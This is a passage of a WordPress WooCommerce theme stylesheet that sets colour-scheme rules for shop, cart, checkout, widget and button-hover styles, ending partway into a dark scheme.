.scheme_default .woocommerce-page del, .scheme_default .woocommerce-page del > span.amount {
	color: #222d35 !important;
}
.scheme_default .woocommerce.widget_shopping_cart .total .amount, .scheme_default .woocommerce .widget_shopping_cart .total .amount, .scheme_default .woocommerce-page.widget_shopping_cart .total .amount, .scheme_default .woocommerce-page .widget_shopping_cart .total .amount {
	color: #d72323;
}
.scheme_default .woocommerce .price del:before {
	background-color: #222d35;
}
.scheme_default .woocommerce div.product form.cart div.quantity span, .scheme_default .woocommerce-page div.product form.cart div.quantity span,
.scheme_default .woocommerce .shop_table.cart div.quantity span, .scheme_default .woocommerce-page .shop_table.cart div.quantity span {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default .woocommerce div.product form.cart div.quantity span:hover, .scheme_default .woocommerce-page div.product form.cart div.quantity span:hover,
.scheme_default .woocommerce .shop_table.cart div.quantity span:hover, .scheme_default .woocommerce-page .shop_table.cart div.quantity span:hover {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default .woocommerce div.product form.cart div.quantity input[type="number"], .scheme_default .woocommerce-page div.product form.cart div.quantity input[type="number"] {
    background-color: #efefef;
}

.scheme_default .woocommerce div.product .product_meta span > a,
.scheme_default .woocommerce div.product .product_meta span > span {
	color: #7e8285;
}
.scheme_default .woocommerce div.product .product_meta a:hover {
	color: #222d35;
}

.scheme_default .woocommerce div.product div.images .flex-viewport,
.scheme_default .woocommerce div.product div.images img {
	border-color: #dbdada;
}
.scheme_default .woocommerce div.product div.images a:hover img {
	border-color: #d72323;
}
.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs {
    border-color: #efefef;
}
.scheme_default .woocommerce div.product .woocommerce-tabs .panel, .scheme_default .woocommerce #content div.product .woocommerce-tabs .panel, .scheme_default .woocommerce-page div.product .woocommerce-tabs .panel, .scheme_default .woocommerce-page #content div.product .woocommerce-tabs .panel {
	border-color: #dbdada;
}
.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li a {
	color: #222d35;
	background-color: rgba(255,255,255,0);
	border-color: rgba(255,255,255,0) !important;
}
.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li.active a {
	color: #d72323;
	background-color: #ffffff;
	border-color: #d72323 !important;
}
.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li:before {
    background-color: #dbdada;
}
.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover {
	color: #d72323;
	background-color: #ffffff;
	border-color: #d72323 !important;
}
.scheme_default .single-product div.product .woocommerce-tabs .panel {
	color: #7e8285;
}
.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n+1) > * {
	background-color: rgba(247,247,247,0.4);
}
.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n) > *,
.scheme_default .woocommerce table.shop_attributes tr.alt > * {
	background-color: rgba(247,247,247,0.2);
}
.scheme_default .woocommerce table.shop_attributes th {
	color: #222d35;
}


/* Related Products */
.scheme_default .single-product .related {
	border-color: #dbdada;
}

/* Rating */
.scheme_default .star-rating span,
.scheme_default .star-rating:before {
	color: #d72323;
}


/* Shop mode selector */
.scheme_default .drone_media_shop_mode_buttons a {
	color: #b7b7b7;
}
.scheme_default .drone_media_shop_mode_buttons a:hover {
	color: #d72323;
}
.scheme_default .shop_mode_thumbs .drone_media_shop_mode_buttons a.woocommerce_thumbs,
.scheme_default .shop_mode_list .drone_media_shop_mode_buttons a.woocommerce_list {
	color: #d72323;
}


/* Messages */
.scheme_default .woocommerce .woocommerce-message,
.scheme_default .woocommerce .woocommerce-info {
	background-color: #f7f7f7;
	border-top-color: #222d35;
}
.scheme_default .woocommerce .woocommerce-error {
	background-color: #f7f7f7;
	border-top-color: #d72323;
}
.scheme_default .woocommerce .woocommerce-message:before,
.scheme_default .woocommerce .woocommerce-info:before {
	color: #222d35;
}
.scheme_default .woocommerce .woocommerce-error:before {
	color: #d72323;
}


/* Cart */
.scheme_default .woocommerce table.shop_table td {
	border-color: #e9eaeb !important;
	background-color: #ffffff;
}
.scheme_default .woocommerce table.shop_table th {
	border-color: rgba(233,234,235,0.2) !important;
}
.scheme_default .woocommerce table.shop_table tfoot th, .scheme_default .woocommerce-page table.shop_table tfoot th {
	color: #222d35;
	border-color: transparent !important;
	background-color: transparent;
}
.scheme_default .woocommerce .quantity input.qty, .scheme_default .woocommerce #content .quantity input.qty, .scheme_default .woocommerce-page .quantity input.qty, .scheme_default .woocommerce-page #content .quantity input.qty {
	color: #222d35;
}
.scheme_default .woocommerce .cart-collaterals .cart_totals table select,
.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select {
	color: #7e8285;
	background-color: #efefef;
}
.scheme_default .woocommerce .cart-collaterals .cart_totals table select:focus, .scheme_default .woocommerce-page .cart-collaterals .cart_totals table select:focus {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.scheme_default .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	color: #222d35;
}
.scheme_default .woocommerce table.shop_table .cart-subtotal .amount, .scheme_default .woocommerce-page table.shop_table .cart-subtotal .amount,
.scheme_default .woocommerce table.shop_table .shipping td, .scheme_default .woocommerce-page table.shop_table .shipping td {
	color: #222d35;
}
.scheme_default .woocommerce table.cart td+td a, .scheme_default .woocommerce #content table.cart td+td a, .scheme_default .woocommerce-page table.cart td+td a, .scheme_default .woocommerce-page #content table.cart td+td a,
.scheme_default .woocommerce table.cart td+td span, .scheme_default .woocommerce #content table.cart td+td span, .scheme_default .woocommerce-page table.cart td+td span, .scheme_default .woocommerce-page #content table.cart td+td span {
	color: #222d35;
}
.scheme_default .woocommerce table.cart td+td a:hover, .scheme_default .woocommerce #content table.cart td+td a:hover, .scheme_default .woocommerce-page table.cart td+td a:hover, .scheme_default .woocommerce-page #content table.cart td+td a:hover {
	color: #d72323;
}
.scheme_default #add_payment_method table.cart td.actions .coupon .input-text, .scheme_default .woocommerce-cart table.cart td.actions .coupon .input-text, .scheme_default .woocommerce-checkout table.cart td.actions .coupon .input-text {
	border-color: #efefef;
}


/* Checkout */
.scheme_default #add_payment_method #payment ul.payment_methods, .scheme_default .woocommerce-cart #payment ul.payment_methods, .scheme_default .woocommerce-checkout #payment ul.payment_methods {
	border-color:#dbdada;
}
.scheme_default #add_payment_method #payment div.payment_box, .scheme_default .woocommerce-cart #payment div.payment_box, .scheme_default .woocommerce-checkout #payment div.payment_box {
	color:#222d35;
	background-color:#efefef;
}
.scheme_default #add_payment_method #payment div.payment_box:before, .scheme_default .woocommerce-cart #payment div.payment_box:before, .scheme_default .woocommerce-checkout #payment div.payment_box:before {
	border-color: transparent transparent #efefef;
}
.scheme_default .woocommerce .order_details li strong, .scheme_default .woocommerce-page .order_details li strong {
	color: #222d35;
}
.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details {
	color:#333333;
	background-color:#f7f7f7;
}
.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details strong {
	color:#222d35;
}

/* My Account */
.scheme_default .woocommerce-account .woocommerce-MyAccount-navigation,
.scheme_default .woocommerce-MyAccount-navigation ul li,
.scheme_default .woocommerce-MyAccount-navigation li+li {
	border-color: #dbdada;
}
.scheme_default .woocommerce-MyAccount-navigation li.is-active a {
	color: #d72323;
}
.scheme_default .woocommerce-MyAccount-content .my_account_orders .button {
	color: #d72323;
}
.scheme_default .woocommerce-MyAccount-content .my_account_orders .button:hover {
	color: #222d35;
}

/* Widgets */
.scheme_default .widget_product_search form:after {
	color: #7e8285;
}
.scheme_default .widget_product_search form:hover:after {
	color: #222d35;
}
.scheme_default .widget_shopping_cart .total {
	color: #222d35;
	border-color: #dbdada;
}
.scheme_default .woocommerce ul.cart_list li dl,
.scheme_default .woocommerce-page ul.cart_list li dl,
.scheme_default .woocommerce ul.product_list_widget li dl,
.scheme_default .woocommerce-page ul.product_list_widget li dl {
	border-color: #dbdada;
}
.scheme_default .widget_layered_nav ul li.chosen a {
	color: #222d35;
}
.scheme_default .widget_price_filter .price_slider_wrapper .ui-widget-content { 
	background: #e9eaeb;
}
.scheme_default .widget_price_filter .price_label span {
	color: #7e8285;
}
.scheme_default .woocommerce .shop_mode_list ul.products li.product .price, .scheme_default .woocommerce-page .shop_mode_list ul.products li.product .price {
    color: #222d35;
}


/* Third-party plugins
---------------------------------------------- */
.scheme_default .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier {
	border-color: #dbdada;
}

.scheme_default .yith-woocompare-widget a.clear-all {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_default .yith-woocompare-widget a.clear-all:hover {
	color: #ffffff;
	background-color: #72cfd5;
}

.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single {
	color: #7e8285;
	background: #efefef;
}
.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover {
	color: #222d35;
	background: #efefef;
}
.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop {
	color: #222d35;
	background: #efefef;
	border-color: #222d35;
}
.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li {
	color: #222d35;
}
.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,
.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,
.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected {
	color: #d72323 !important;
}
.scheme_default .woocommerce .related.products ul.products li.product .post_item,
.scheme_default .woocommerce div.product div.images, .scheme_default .woocommerce #content div.product div.images, .scheme_default .woocommerce-page div.product div.images, .scheme_default .woocommerce-page #content div.product div.images,
.scheme_default .woocommerce ul.products li.product > .post_item.post_layout_thumbs {
    border-color: #f7f7f7;
}
.scheme_default .woocommerce ul.products li.product > .post_item.post_layout_thumbs:hover {
    border-color: #d72323;
}
.scheme_default .woocommerce div.product form.cart, .scheme_default .woocommerce #content div.product form.cart, .scheme_default .woocommerce-page div.product form.cart, .scheme_default .woocommerce-page #content div.product form.cart {
    border-color: #dbdada;
}
.scheme_default .woocommerce #respond input#submit.alt:hover,
.scheme_default .woocommerce a.button.alt:hover,
.scheme_default .woocommerce button.button.alt:hover,
.scheme_default .woocommerce input.button.alt:hover,
.scheme_default .woocommerce .woocommerce-message .button:hover,
.scheme_default .woocommerce .woocommerce-error .button:hover,
.scheme_default .woocommerce .woocommerce-info .button:hover,
.scheme_default .widget.woocommerce .button:hover,
.scheme_default .widget.woocommerce a.button:hover,
.scheme_default .widget.woocommerce button.button:hover,
.scheme_default .widget.woocommerce input.button:hover,
.scheme_default .widget.woocommerce input[type="button"]:hover,
.scheme_default .widget.woocommerce input[type="button"]:focus,
.scheme_default .widget.woocommerce input[type="submit"]:hover,
.scheme_default .widget.woocommerce input[type="submit"]:focus,
.scheme_default .widget.WOOCS_CONVERTER .button:hover,
.scheme_default .widget.yith-woocompare-widget a.button:hover,
.scheme_default .widget_product_search .search_button:hover {
    background: #222d35;
    color: #ffffff;
}
.scheme_default .woocommerce .widget_shopping_cart .total strong, .scheme_default .woocommerce.widget_shopping_cart .total strong {
    color: #7e8285;
}
.scheme_default .woocommerce .product_meta span, .scheme_default .woocommerce .product_meta span span, .scheme_default .woocommerce .product_meta a {
    color: #222d35;
}
.scheme_default .single-product .related h2:before{
        background: linear-gradient(to right,#d72323 0%, #d72323 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(215,35,35,0.5) 71%);
}

.scheme_default .woocommerce ul.products li.product > .post_item.post_layout_thumbs:before {
    background-color: rgba(255,255,255,0.7);
}


.scheme_default .style-bg:before,
.scheme_default .style-bg-top:before,
.scheme_default .style-bg-left:before  {
	background-color: #f7f7f7;
}

/* Theme-specific colors */
.scheme_default .has-bg-color-color {		color: #ffffff; }
.scheme_default .has-bd-color-color {		color: #dbdada; }
.scheme_default .has-text-dark-color {		color: #222d35; }
.scheme_default .has-text-link-color {		color: #d72323; }
.scheme_default .has-text-hover-color {		color: #222d35; }
.scheme_default .has-text-link-2-color {	color: #80d572; }
.scheme_default .has-text-hover-2-color {	color: #8be77c; }
.scheme_default .has-text-link-3-color {	color: #ddb837; }
.scheme_default .has-text-hover-3-color {	color: #eec432; }

.scheme_default .has-bg-color-background-color {		background-color: #ffffff;}
.scheme_default .has-bd-color-background-color {		background-color: #dbdada; }
.scheme_default .has-text-background-color {			background-color: #7e8285; }
.scheme_default .has-text-light-background-color {		background-color: #b7b7b7; }
.scheme_default .has-text-dark-background-color {		background-color: #222d35; }
.scheme_default .has-text-link-background-color {		background-color: #d72323; }
.scheme_default .has-text-hover-background-color {		background-color: #222d35; }
.scheme_default .has-text-link-2-background-color {		background-color: #80d572; }
.scheme_default .has-text-hover-2-background-color {	background-color: #8be77c; }
.scheme_default .has-text-link-3-background-color {		background-color: #ddb837; }
.scheme_default .has-text-hover-3-background-color {	background-color: #eec432; }

.scheme_default .editor-post-title__block .editor-post-title__input {
	color: #222d35;
}

/* Gutenberg Blockqoute */
.scheme_default blockquote.wp-block-quote {
	color: #222d35;
	background: rgba(255,255,255,0);
}
.scheme_default .wp-block-pullquote blockquote {
	color: #222d35;
	background: rgba(255,255,255,0);
}

.scheme_default blockquote.wp-block-quote a, .scheme_default blockquote.wp-block-quote p a,
.scheme_default blockquote.wp-block-quote cite, .scheme_default blockquote.wp-block-quote p cite,
.scheme_default .wp-block-quote .wp-block-quote__citation,
 .scheme_default .wp-block-pullquote .wp-block-pullquote__citation {
	color: #222d35;
}
.scheme_default blockquote.wp-block-quote > a, .scheme_default blockquote.wp-block-quote > p > a:hover {
	color: #d72323;
}
.scheme_default blockquote.wp-block-quote:before {
	color: #d72323;
}

.scheme_default .wp-block-table th {
	color: #ffffff;
	background-color: #1e1d22;
}
.scheme_default .wp-block-table.is-style-stripes > tbody > tr:nth-child(2n+1) > td {
	background-color: rgba(247,247,247,0.4);
}
.scheme_default .wp-block-table > tbody > tr:nth-child(2n) > td {
	background-color: rgba(247,247,247,0.4);
}
.scheme_default .wp-block-table.is-style-stripes > tbody > tr:nth-child(2n) > td {
	background-color: rgba(247,247,247,0.2);
}



/* ================= BUTTON'S HOVERS ==================== */

/* Slide */
.scheme_default .sc_button_hover_slide_left {	background: linear-gradient(to right,	#222d35 50%, #d72323 50%) no-repeat scroll right bottom / 210% 100% #d72323 !important; }
.scheme_default .sc_button_hover_slide_right {  background: linear-gradient(to left,	#222d35 50%, #d72323 50%) no-repeat scroll left bottom / 210% 100% #d72323 !important; }
.scheme_default .sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#222d35 50%, #d72323 50%) no-repeat scroll right bottom / 100% 210% #d72323 !important; }
.scheme_default .sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#222d35 50%, #d72323 50%) no-repeat scroll right top / 100% 210% #d72323 !important; }

.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left {	background: linear-gradient(to right,	#8be77c 50%, #80d572 50%) no-repeat scroll right bottom / 210% 100% #80d572 !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right {  background: linear-gradient(to left,	#8be77c 50%, #80d572 50%) no-repeat scroll left bottom / 210% 100% #80d572 !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#8be77c 50%, #80d572 50%) no-repeat scroll right bottom / 100% 210% #80d572 !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#8be77c 50%, #80d572 50%) no-repeat scroll right top / 100% 210% #80d572 !important; }

.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left {	background: linear-gradient(to right,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right {  background: linear-gradient(to left,	#eec432 50%, #ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#eec432 50%, #ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important; }

.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d72323 50%, #222d35 50%) no-repeat scroll right bottom / 210% 100% #222d35 !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right {		background: linear-gradient(to left,	#d72323 50%, #222d35 50%) no-repeat scroll left bottom / 210% 100% #222d35 !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top {			background: linear-gradient(to bottom,	#d72323 50%, #222d35 50%) no-repeat scroll right bottom / 100% 210% #222d35 !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#d72323 50%, #222d35 50%) no-repeat scroll right top / 100% 210% #222d35 !important; }

.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 210% 100% #d72323 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #d72323 50%) no-repeat scroll left bottom / 210% 100% #d72323 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 100% 210% #d72323 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #d72323 50%) no-repeat scroll right top / 100% 210% #d72323 !important; }

.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left {		background: linear-gradient(to right,	#222d35 50%, #d72323 50%) no-repeat scroll right bottom / 210% 100% #d72323 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right {		background: linear-gradient(to left,	#222d35 50%, #d72323 50%) no-repeat scroll left bottom / 210% 100% #d72323 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#222d35 50%, #d72323 50%) no-repeat scroll right bottom / 100% 210% #d72323 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#222d35 50%, #d72323 50%) no-repeat scroll right top / 100% 210% #d72323 !important; }

.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left {		background: linear-gradient(to right,	#222d35 50%, #d72323 50%) no-repeat scroll right bottom / 210% 100% #d72323 !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right {		background: linear-gradient(to left,	#222d35 50%, #d72323 50%) no-repeat scroll left bottom / 210% 100% #d72323 !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#222d35 50%, #d72323 50%) no-repeat scroll right bottom / 100% 210% #d72323 !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#222d35 50%, #d72323 50%) no-repeat scroll right top / 100% 210% #d72323 !important; }

.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d72323 50%, #e9eaeb 50%) no-repeat scroll right bottom / 210% 100% #e9eaeb !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right {	background: linear-gradient(to left,	#d72323 50%, #e9eaeb 50%) no-repeat scroll left bottom / 210% 100% #e9eaeb !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#d72323 50%, #e9eaeb 50%) no-repeat scroll right bottom / 100% 210% #e9eaeb !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#d72323 50%, #e9eaeb 50%) no-repeat scroll right top / 100% 210% #e9eaeb !important; }

.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left {		background: linear-gradient(to right,	#a13535 50%, #1e1d22 50%) no-repeat scroll right bottom / 210% 100% #1e1d22 !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right {		background: linear-gradient(to left,	#a13535 50%, #1e1d22 50%) no-repeat scroll left bottom / 210% 100% #1e1d22 !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#a13535 50%, #1e1d22 50%) no-repeat scroll right bottom / 100% 210% #1e1d22 !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#a13535 50%, #1e1d22 50%) no-repeat scroll right top / 100% 210% #1e1d22 !important; }

.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_slide_left.active,
.scheme_default .ui-state-active .sc_button_hover_slide_left,
.scheme_default .vc_active .sc_button_hover_slide_left,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,
.scheme_default li.active .sc_button_hover_slide_left {		background-position: left bottom !important; color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_slide_right.active,
.scheme_default .ui-state-active .sc_button_hover_slide_right,
.scheme_default .vc_active .sc_button_hover_slide_right,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,
.scheme_default li.active .sc_button_hover_slide_right {	background-position: right bottom !important; color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_slide_top.active,
.scheme_default .ui-state-active .sc_button_hover_slide_top,
.scheme_default .vc_active .sc_button_hover_slide_top,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,
.scheme_default li.active .sc_button_hover_slide_top {		background-position: right top !important; color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_bottom:hover,
.scheme_default .sc_button_hover_slide_bottom.active,
.scheme_default .ui-state-active .sc_button_hover_slide_bottom,
.scheme_default .vc_active .sc_button_hover_slide_bottom,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,
.scheme_default li.active .sc_button_hover_slide_bottom {	background-position: right bottom !important; color: #ffffff !important; }


/* ================= IMAGE'S HOVERS ==================== */

/* Common styles */
.scheme_default .post_featured .mask {
	background-color: rgba(34,45,53,0.7);
}

/* Dots */
.scheme_default .post_featured.hover_dots:hover .mask {
	background-color: rgba(34,45,53,0.7);
}
.scheme_default .post_featured.hover_dots .icons span {
	background-color: #d72323;
}
.scheme_default .post_featured.hover_dots .post_info {
	color: #ffffff;
}

/* Icon */
.scheme_default .post_featured.hover_icon .icons a {
	color: #ffffff;
}
.scheme_default .post_featured.hover_icon a:hover {
	color: #d72323;
}

/* Icon and Icons */
.scheme_default .post_featured.hover_icons .icons a {
	color: #222d35;
	background-color: rgba(255,255,255,0.7);
}
.scheme_default .post_featured.hover_icons a:hover {
	color: #ffffff;
	background-color: #ffffff;
}

/* Fade */
.scheme_default .post_featured.hover_fade .post_info,
.scheme_default .post_featured.hover_fade .post_info a,
.scheme_default .post_featured.hover_fade .post_info .post_meta_item,
.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,
.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_default .post_featured.hover_fade .post_info a:hover {
	color: #d72323;
}

/* Slide */
.scheme_default .post_featured.hover_slide .post_info,
.scheme_default .post_featured.hover_slide .post_info a,
.scheme_default .post_featured.hover_slide .post_info .post_meta_item,
.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,
.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_default .post_featured.hover_slide .post_info a:hover {
	color: #d72323;
}
.scheme_default .post_featured.hover_slide .post_info .post_title:after {
	background-color: #ffffff;
}

/* Pull */
.scheme_default .post_featured.hover_pull {
	background-color: #1e1d22;
}
.scheme_default .post_featured.hover_pull .post_info,
.scheme_default .post_featured.hover_pull .post_info a {
	color: #ffffff;
}
.scheme_default .post_featured.hover_pull .post_info a:hover,
.scheme_default .post_featured.hover_pull .post_info a:hover:before {
	color: #a13535;
}

/* Border */
.scheme_default .post_featured.hover_border .post_info,
.scheme_default .post_featured.hover_border .post_info a,
.scheme_default .post_featured.hover_border .post_info .post_meta_item,
.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:before,
.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_default .post_featured.hover_border .post_info a:hover {
	color: #d72323;
}
.scheme_default .post_featured.hover_border .post_info:before,
.scheme_default .post_featured.hover_border .post_info:after {
	border-color: #ffffff;
}

/* Shop */
.scheme_default .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #d72323 !important;
	background-color: #d72323 !important;
}
.scheme_default .post_featured.hover_shop .icons a:hover {
	color: #ffffff;
	border-color: #222d35 !important;
	background-color: #222d35 !important;
}
.scheme_default .products.related .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #d72323 !important;
	background-color: #d72323;
}
.scheme_default .products.related .post_featured.hover_shop .icons a:hover {
	border-color: #222d35 !important;
	background-color: #222d35;
}

/* Shop Buttons */
.scheme_default .post_featured.hover_shop_buttons .icons .shop_link {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default .post_featured.hover_shop_buttons .icons a:hover {
	color: #ffffff;
	background-color: #222d35;
}
/* Common tags 
------------------------------------------ */
.scheme_dark body {
	background-color: #232e35;
}
.scheme_dark {
	color: #a4a7a9;
}
.scheme_dark h1, .scheme_dark h2, .scheme_dark h3, .scheme_dark h4, .scheme_dark h5, .scheme_dark h6,
.scheme_dark h1 a, .scheme_dark h2 a, .scheme_dark h3 a, .scheme_dark h4 a, .scheme_dark h5 a, .scheme_dark h6 a,
.scheme_dark li a,
.scheme_dark [class*="color_style_"] h1 a, .scheme_dark [class*="color_style_"] h2 a, .scheme_dark [class*="color_style_"] h3 a, .scheme_dark [class*="color_style_"] h4 a, .scheme_dark [class*="color_style_"] h5 a, .scheme_dark [class*="color_style_"] h6 a, .scheme_dark [class*="color_style_"] li a {
	color: #ffffff;
}
.scheme_dark h1 a:hover, .scheme_dark h2 a:hover, .scheme_dark h3 a:hover, .scheme_dark h4 a:hover, .scheme_dark h4 a:hover > *, .scheme_dark h5 a:hover, .scheme_dark h6 a:hover,
.scheme_dark li a:hover {
	color: #d72323;
}
.scheme_dark .color_style_link2 h1 a:hover, .scheme_dark .color_style_link2 h2 a:hover, .scheme_dark .color_style_link2 h3 a:hover, .scheme_dark .color_style_link2 h4 a:hover,.scheme_dark .color_style_link2 h4 a:hover > *, .scheme_dark .color_style_link2 h5 a:hover, .scheme_dark .color_style_link2 h6 a:hover, .scheme_dark .color_style_link2 li a:hover {
	color: #80d572;
}
.scheme_dark .color_style_link3 h1 a:hover, .scheme_dark .color_style_link3 h2 a:hover, .scheme_dark .color_style_link3 h3 a:hover, .scheme_dark .color_style_link3 h4 a:hover,.scheme_dark .color_style_link3 h4 a:hover > *, .scheme_dark .color_style_link3 h5 a:hover, .scheme_dark .color_style_link3 h6 a:hover, .scheme_dark .color_style_link3 li a:hover {
	color: #ddb837;
}
.scheme_dark .color_style_dark h1 a:hover, .scheme_dark .color_style_dark h2 a:hover, .scheme_dark .color_style_dark h3 a:hover, .scheme_dark .color_style_dark h4 a:hover,.scheme_dark .color_style_dark h4 a:hover > *, .scheme_dark .color_style_dark h5 a:hover, .scheme_dark .color_style_dark h6 a:hover, .scheme_dark .color_style_dark li a:hover {
	color: #d72323;
}

.scheme_dark dt, .scheme_dark b, .scheme_dark strong, .scheme_dark mark, .scheme_dark ins {	
	color: #ffffff;
}
.scheme_dark s, .scheme_dark strike, .scheme_dark del {	
	color: #5f5f5f;
}

.scheme_dark blockquote dt, .scheme_dark blockquote b, .scheme_dark blockquote strong, .scheme_dark blockquote mark, .scheme_dark blockquote ins {	
	color: #5f5f5f;
}

.scheme_dark code {
	color: #a6a6a6;
	background-color: #222d35;
	border-color: #464646;
}
.scheme_dark code a {
	color: #d72323;
}
.scheme_dark code a:hover {
	color: #fe7259;
}

.scheme_dark a {
	color: #d72323;
}
.scheme_dark a:hover {
	color: #ffffff;
}
.scheme_dark .color_style_link2 a {
	color: #80d572;
}
.scheme_dark .color_style_link2 a:hover {
	color: #8be77c;
}
.scheme_dark .color_style_link3 a {
	color: #ddb837;
}
.scheme_dark .color_style_link3 a:hover {
	color: #eec432;
}
.scheme_dark .color_style_dark a {
	color: #ffffff;
}
.scheme_dark .color_style_dark a:hover {
	color: #d72323;
}

.scheme_dark blockquote {
	color: #ffffff;
    background-color: rgba(35,46,53,0);
